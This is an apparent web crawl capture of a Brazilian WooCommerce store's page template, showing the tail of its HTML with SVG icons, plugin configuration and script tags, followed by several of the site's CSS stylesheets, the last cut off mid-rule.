4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pt-BR","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/dynamic-visibility-for-elementor/assets/js/visibility.js?ver=5.0.16" id="dce-visibility-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9515f11fa3ccc210e989d1bb76e042d3","fragment_name":"wc_fragments_9515f11fa3ccc210e989d1bb76e042d3","request_timeout":"5000"};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","nonce":"59311024d4","urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/carrinho\/","checkout_page_url":"https:\/\/produtosnaturaistiagorocha.com.br\/checkout\/","fragments_nonce":"7bb1692bec"}},
"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.4" id="elementor-pro-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/produtosnaturaistiagorocha.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"28ab0cba10"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Arquivo de glaucoma - Produtos Naturais Tiago Rocha","excerpt":""}};
</script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script src="https://produtosnaturaistiagorocha.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.4" id="pro-elements-handlers-js"></script>

</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Recuperados 5980 objetos (2 MB) do Redis usando PhpRedis (v5.3.5).
-->


--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/plugins/plugin-cashback/css/style.css?v=23112025100813000000&ver=6.8.3
body_size: 349
content:
.label-ganhou-cashback{
    background: #22951b;
    color: #fff;
    font-weight: bold;
    padding: 3px;
    padding-left: 8px;
    padding-right: 8px;
    padding-bottom: 4px;
    border-radius: 10px;
    font-size: 12px;
    margin-left: 5px;
}

.woocommerce-account-coupons-list-cashback{

}

.woocommerce-account-coupons-list-cashback h2{
  font-size: 26px;
    margin-bottom: 30px;
    margin-top: 34px;
}

.woocommerce-account-coupons-list-cashback ul{
  margin-left: 0;
    padding-left: 0;
}

.woocommerce-account-coupons-list-cashback ul li{
  list-style: none;
    position: relative;
    display: inline-block;
    width: 31%;
    text-align: center;
    height: 167px;
    padding: 25px;
    border: 3px dotted #ccc;
    border-radius: 8px;
    margin-right: 12px;
    margin-bottom: 12px;
    font-size: 14px;
    line-height: 20px;
}

@media(max-width:540px){
    .woocommerce-account-coupons-list-cashback ul li{
        width: 98%;
        margin-left: auto;
        margin-right: auto;
    }
}

.woocommerce-account-coupons-list-cashback .cashback-codigo-cupom{
    font-weight: bold;
    text-transform: uppercase;
    color: #000;
    font-size: 16px;
    line-height: 18px;
    line-height: 18px;
    margin-bottom: 7px;
}

.woocommerce-account-coupons-list-cashback .cashback-tipo-cupom{

}

.woocommerce-account-coupons-list-cashback .cashback-valor-cupom{

}

.woocommerce-account-coupons-list-cashback .cashback-expiracao-cupom{

}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24246.css?ver=1760668986
body_size: 375
content:
.elementor-kit-24246{--e-global-color-primary:#171717;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#5FA100;--e-global-color-4a96df86:#4054B2;--e-global-color-5e13b20:#23A455;--e-global-color-7befc5c3:#000;--e-global-color-3a96eda8:#FFF;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;background-color:#FCF9F9E0;}.elementor-kit-24246 e-page-transition{background-color:#FFBC7D;}.elementor-kit-24246 a{color:#5FA100;font-family:"Montserrat", Sans-serif;font-weight:500;}.elementor-kit-24246 h1{font-size:20px;}.elementor-kit-24246 h2{font-size:20px;}.elementor-kit-24246 h3{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://produtosnaturaistiagorocha.com.br/wp-content/uploads/elementor/css/post-24270.css?ver=1760669768
body_size: 1906
content:
.elementor-24270 .elementor-element.elementor-element-99ced27:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-99ced27 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24270 .elementor-element.elementor-element-99ced27 > .elementor-background-overlay{opacity:0.97;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-99ced27{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24270 .elementor-element.elementor-element-5e24038a > .elementor-widget-container{margin:-9px 0px -13px 400px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-wrapper{text-align:left;}.elementor-24270 .elementor-element.elementor-element-5e24038a{--icon-box-icon-margin:11px;}.elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-framed .elementor-icon, .elementor-24270 .elementor-element.elementor-element-5e24038a.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon{font-size:33px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title{color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title, .elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title a{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-1b6a1faa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:5px;margin-bottom:0px;}.elementor-24270 .elementor-element.elementor-element-2ee4b994{text-align:center;}.elementor-24270 .elementor-element.elementor-element-2ee4b994 img{width:65%;}.elementor-24270 .elementor-element.elementor-element-64914bec img{width:64%;}.elementor-24270 .elementor-element.elementor-element-17641ab1 .elementor-heading-title{color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:13px;font-weight:500;}.elementor-24270 .elementor-element.elementor-element-7a1b0ead .elementor-heading-title{color:#5FA100;font-family:"Montserrat", Sans-serif;font-size:14px;font-weight:500;text-transform:capitalize;}.elementor-24270 .elementor-element.elementor-element-fa6ea3b{--main-alignment:left;--mini-cart-spacing:4px;--divider-style:solid;--subtotal-divider-style:solid;--checkout-button-display:none;--cart-footer-layout:1fr;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:38px;--cart-border-style:none;--view-cart-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-fa6ea3b.elementor-menu-cart--cart-type-mini-cart .elementor-menu-cart__container{left:50%;right:auto;transform:translateX(-50%);}.elementor-24270 .elementor-element.elementor-element-fa6ea3b .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9:not(.elementor-motion-effects-element-type-background), .elementor-24270 .elementor-element.elementor-element-25a5bdd9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24270 .elementor-element.elementor-element-25a5bdd9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-menu-toggle{margin:0 auto;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu .elementor-item{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:800;text-transform:uppercase;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:13px;padding-right:13px;padding-top:1px;padding-bottom:1px;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item:focus{color:#602D8F;fill:#602D8F;}.elementor-24270 .elementor-element.elementor-element-20bfcb54 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#602D8F;}.elementor-24270 .elementor-element.elementor-element-c688914 .elementor-icon-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-c004a2a{--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-c004a2a .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-24270 .elementor-element.elementor-element-bb0128f{--divider-style:solid;--subtotal-divider-style:solid;--cart-buttons-position-margin:auto;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-border-width:0px;--toggle-button-border-radius:0px;--toggle-icon-size:31px;--cart-border-style:none;--cart-footer-layout:1fr;--products-max-height-sidecart:calc(100vh - 300px);--products-max-height-minicart:calc(100vh - 450px);--view-cart-button-background-color:var( --e-global-color-accent );--checkout-button-background-color:var( --e-global-color-accent );}.elementor-24270 .elementor-element.elementor-element-bb0128f .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}@media(min-width:768px){.elementor-24270 .elementor-element.elementor-element-2d5689a{width:54.471%;}.elementor-24270 .elementor-element.elementor-element-505c0339{width:7.456%;}.elementor-24270 .elementor-element.elementor-element-68a034a6{width:10.965%;}.elementor-24270 .elementor-element.elementor-element-799c8404{width:7.09%;}}@media(max-width:1024px) and (min-width:768px){.elementor-24270 .elementor-element.elementor-element-4da28ca{width:100%;}}@media(max-width:1024px){.elementor-24270 .elementor-element.elementor-element-0c0777b > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-b02f1f5{width:var( --container-widget-width, 214.25px );max-width:214.25px;--container-widget-width:214.25px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-b02f1f5 > .elementor-widget-container{margin:0px -9px 0px 16px;padding:0px 0px 0px 41px;}.elementor-24270 .elementor-element.elementor-element-adf648e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-c004a2a{width:var( --container-widget-width, 113.484px );max-width:113.484px;--container-widget-width:113.484px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-e3f2fa7 > .elementor-element-populated{margin:1px 1px 1px -79px;--e-column-margin-right:1px;--e-column-margin-left:-79px;padding:0px 9px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1{width:var( --container-widget-width, 328px );max-width:328px;--container-widget-width:328px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-fbbbbb1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-4bebd87 > .elementor-element-populated{margin:2px 2px 2px 2px;--e-column-margin-right:2px;--e-column-margin-left:2px;padding:0px 0px 0px 89px;}.elementor-24270 .elementor-element.elementor-element-bb0128f{width:var( --container-widget-width, 229.25px );max-width:229.25px;--container-widget-width:229.25px;--container-widget-flex-grow:0;}.elementor-24270 .elementor-element.elementor-element-4da28ca > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:6px 0px 6px 6px;}}@media(max-width:767px){.elementor-24270 .elementor-element.elementor-element-745aebd{width:99%;}.elementor-24270 .elementor-element.elementor-element-745aebd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-24270 .elementor-element.elementor-element-5e24038a{width:var( --container-widget-width, 206.667px );max-width:206.667px;--container-widget-width:206.667px;--container-widget-flex-grow:0;--icon-box-icon-margin:0px;}.elementor-24270 .elementor-element.elementor-element-5e24038a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-wrapper{text-align:center;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon{font-size:34px;}.elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title, .elementor-24270 .elementor-element.elementor-element-5e24038a .elementor-icon-box-title a{font-size:14px;}.elementor-24270 .elementor-element.elementor-element-977ead6{width:30%;}.elementor-24270 .elementor-element.elementor-element-2ee4b994 img{width:100%;}.elementor-24270 .elementor-element.elementor-element-2d5689a{width:70%;}.elementor-24270 .elementor-element.elementor-element-505c0339{width:12%;}.elementor-24270 .elementor-element.elementor-element-64914bec img{width:89%;}.elementor-24270 .elementor-element.elementor-element-68a034a6{width:27%;}.elementor-24270 .elementor-element.elementor-element-799c8404{width:10%;}.elementor-24270 